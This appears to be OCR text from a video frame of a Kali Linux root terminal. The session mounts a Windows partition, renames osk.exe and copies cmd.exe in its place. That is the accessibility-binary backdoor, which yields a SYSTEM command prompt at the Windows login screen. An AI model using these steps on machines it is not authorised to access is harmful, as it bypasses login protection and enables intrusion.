 Applications Places Sat Nov 9, 3:26 AM root
root@kali: /media/947A43407A431DFC/Windows/System32
File Edit View Search Terminal Help
root@kali:~# cd /media/
root@kali:/media# ls -a
. .. 947A43407A431DFC
root@kali:/media# cd 947A43407A431DFC/Windows/System32/
root@kali:/media/947A43407A431DFC/Windows/System32# find osk.exe
osk.exe
root@kali:/media/947A43407A431DFC/Windows/System32# mv osk.exe osk.exe.backup
root@kali:/media/947A43407A431DFC/Windows/System32# cp cmd.exe osk.exe
root@kali:/media/947A43407A431DFC/Windows/System32#
KALI LINUX
root@kali: /media/947...